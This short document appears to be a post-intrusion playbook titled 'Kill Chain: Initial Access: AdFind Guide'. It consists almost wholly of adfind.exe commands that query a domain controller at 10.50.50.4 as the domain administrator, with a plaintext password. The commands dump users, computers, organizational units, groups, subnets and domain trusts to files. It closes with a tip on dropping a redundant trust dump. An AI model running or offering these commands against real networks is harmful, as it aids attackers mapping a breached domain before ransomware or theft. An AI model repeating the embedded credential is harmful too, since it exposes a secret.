 Kill Chain " Initial Access " AdFind Guide
Code: [Highlight].
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "(objectcategory=person)" > ad_users.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "objectcategory=computer" > ad_computers.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "(objectcategory=organizationalUnit)" > ad_ous.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -sc trustdmp > trustdmp.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -subnets -f (objectCategory=subnet) > subnets.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "(objectcategory=group)" > ad_group.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -gcb -sc trustdmp > trustdmp.txt
Adfind survey with LOGIN PASS DOMAIN WITHOUT CONTEXT FROM NETWORK/VPN
You can remove this:
Code: [Highlight]
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -sc trustdmp > trustdmp.txt
The edge command overwrites anyway.